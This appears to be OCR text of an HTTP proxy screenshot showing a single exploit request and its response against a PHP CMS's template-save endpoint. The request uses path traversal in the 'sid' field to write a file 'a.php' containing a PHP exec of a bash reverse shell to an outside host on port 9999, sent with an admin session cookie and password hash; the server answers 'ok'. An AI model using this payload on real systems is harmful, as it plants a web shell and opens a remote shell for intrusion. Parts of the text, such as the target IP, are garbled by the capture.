 Request
Pretty Raw Hex \n
1 POST /index.php?case=template&act=save&admin_dir=admin&
site=default HTTP/1.1
2 Host: 39.99.143.24
3 Content-Length: 135
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://39.99.143.24
9 Referer:
http://39.99.143.24/index.php?case=index&act=index&admi
n_dir=admin&site=default
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ee1512khaak4g1qdoamgbja4e2;
login_username=admin; login_password=
a14cdfc627cef32c707a7988e70c1313
13 Connection: close
14
15 sid=#data_d_.._d_.._d_.._d_a.php&slen=693&scontent=
<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/ .1
2/9999+0>%261'")%3b%3f>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 09:41:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Pragma: no-cache
5 Cache-Control: no-store, no-cache, must-revalidate
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Content-Length: 2
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 ok